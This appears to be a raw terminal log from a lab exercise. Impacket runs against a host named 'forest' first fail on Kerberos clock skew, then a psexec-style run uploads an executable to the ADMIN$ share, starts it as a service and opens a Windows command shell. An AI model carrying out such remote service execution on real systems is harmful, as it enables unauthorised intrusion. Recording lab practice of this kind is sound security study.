 [-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Wed 26 May 2021 08:19:00 PM EDT
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Wed 26 May 2021 09:19:00 PM EDT
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Wed 26 May 2021 10:19:00 PM EDT
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Wed 26 May 2021 11:19:00 PM EDT
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file gUlPUYVL.exe
[*] Opening SVCManager on forest.....
[*] Creating service IaQY on forest.....
[*] Starting service IaQY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>date
The current date is: Wed 05/26/2021
Enter the new date: (mm-dd-yy)
C:\Windows\system32>